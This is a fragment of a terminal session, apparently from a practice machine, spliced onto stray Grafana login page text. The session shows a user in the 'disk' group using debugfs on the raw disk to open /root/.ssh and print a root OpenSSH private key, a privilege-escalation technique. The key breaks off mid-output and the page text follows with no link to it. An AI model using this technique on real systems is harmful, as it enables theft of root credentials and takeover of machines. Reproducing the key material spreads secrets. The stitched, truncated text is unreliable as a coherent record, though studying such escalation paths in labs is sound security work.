 sysadmin@fanatastic:~$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin),6(disk)
sysadmin@fanatastic:~$ debugfs /dev/sda2
debugfs 1.45.5 (07-Jan-2020)
debugfs:  ls
debugfs:  cd /root
debugfs:  cd /.ssh
/.ssh: File not found by ext2_lookup
debugfs:  cd .ssh
debugfs:  cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAz1L/rbeJcJOc5T4Lppdp0oVnX0MgpfaBjW25My3ffAeJTeJwM1/R
YGtnByjnBAisdAsqctvGjZL6TewN4QNM0ew5qD2BQUU38bvq1lRdvbaD1m+WZkhp6DJrbi
42MKCUeTMY5AEPBPe4kHBN294BiUycmtLzQz5gJ99AUSQa59m6QJso4YlC7OCs7xkDAxSJ
pE56z1yaiY+y4l2akIxbAz7TVmJgRnhjJ4ZRuV2TYuSolJiSNeUyIUTozfRKl56Zs8f/QA
4Pd9AvSLZPN+s/INAULdxzgV3X9xHYh2NfRe8hw1Ju9OeJZ9lqQNBtFrit0ekpk75CJ2Z6
AMDV5tNlEcixwf/nMhjQb7Q/Oh4p7ievBk47f5t2dKlTsWw4iq1AX3FVA65n2TfD6cNISj
mxfQvXzMTPrs8KO7pHzMVQZZukOIwOEKwuZfNxIg4riGQvy4Cs+3c4w022UJ8oH36itgjr
pa4Ce+uRomYgRthDLaTNmk52TbZl0pg8AdDXB0SbAAAFgCd1RWkndUVpAAAAB3NzaC1yc2
EAAAGBAM9S/623iXCTnOU+C6aXadKFZ19DIKX2gY1tuTMt33wHiU3icDNf0WBrZwco5wQI
rHQLKnLbxo2S+k3sDeEDTNHsOag9gUFFN/G76tZUXb22g9ZvlmZIaegya24uNjCglHkzGO
QBDwT3uJBwTdveAYlMnJrS80M+YCffQFEkGufZukCbKOGJQuzgrO8ZAwMUiaROes9cmomP
suJdmpCMWwM+01ZiYEZ4YyeGUbldk2LkqJSYkjXlMiFE6M30SpeembPH/0AOD3fQL0i2Tz
frPyDQFC3cc4Fd1/cR2IdjX0XvIcNSbvTniWfZakDQbRa4rdHpKZO+QidmegDA1ebTZRHI
scH/5zIY0G+0PzoeKe4nrwZOO3+bdnSpU7FsOIqtQF9xVQOuZ9k3w+nDSEo5sX0L18zEz6
7PCju6R8zFUGWbpDiMDhCsLmXzcSIOK4hkL8uArPt3OMNNtlCfKB9+orYI66WuAnvrkaJm
IEbYQy2kzZpOdk22ZdKYPAHQ1wdEmwAAAAMBAAEAAAGAdNLfEcNHJfF3ylFQ/Vl6ns7fNf
W8cuhZjhkS77zcnqYcf4+mC7zlXYCHuKgarNI6YtVb4QbodiQo+TmXhIB4jB2hS6UErYPU
h1mNdaJqhBlRZsbQJ+iMDPRERvyxOmtx3m2li+zwyqrQDEvMA6Wwle5enHtb6js+sZkCQ/
alVpoAcqE7wwK2fIYJzFz6roSnHre+ShRzXCpl8VovW15LdqOzMI0UlQEHVmFAscQB5grU
1461bLsuqUKMMGmEkrUiAAQ3UujH2bovUZI02kOyoyijozwZXdQz1nM+LltrgFR1diOmdu
fYr23bjGRTi65Dx4Lw2a/KMiXeYvWb0u7kJ2rlEs01Vbvd2egx/TtZtqkEkWOhahO6oiAl
iwSc3734fdj6N7hcNcIj0KLqJoAdJfDtTwfdR2j8SbmtslztVEBtOU96KKUYT+XPbzaJjX
zzzA0m5TSq3mOvkm7zC6jNCnGQ2CznJTep2MlhAjIhGVbFT5Qh9pv4nr45xphqabbZAAAA
wFQQjZbLtbUxH4IuIeMqyWOmbRVoU9YC5NdWGF8ep2Ma4BEB7bBJw+g9SsT3z/rumzQeo3
2Eigs3NRsqULsQqr/Ts80AzjPuG11WU4p/5D+8dQhTyoseMPeg9JwveiZLZRJnlER3Bi2M
Welcome to Grafa
Email or username
email or username
Password
password
Log in
Forgot
Documentation
Support
Community
Open Sou